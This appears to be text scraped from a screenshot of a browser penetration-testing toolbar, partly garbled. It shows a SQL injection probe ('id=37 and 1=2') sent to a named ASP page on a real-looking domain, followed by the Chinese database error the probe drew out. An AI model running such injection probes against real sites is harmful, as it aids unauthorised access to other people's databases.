 http://aobo....%20and%201=2
会员注册
http://aobo....%20and%20
aobo.tcl.com/leftabout.asp?id=37 and 1=2
访问最多 常用网址 A List of Interesting ... 白帽子信息_猪猪侠 | ... 服务器配置 aw
INT SQL XSS Encryption Encoding Other
Load URL
Split URL
Execute
Enable Post data Enable Referrer
ADODB.Field 错误 '800a0bcd'
BOF 或 EOF 中有一个是“真”，或者当前的记录已被删除，所需的操作要求一个当前的记录。
/leftabout.asp，行 10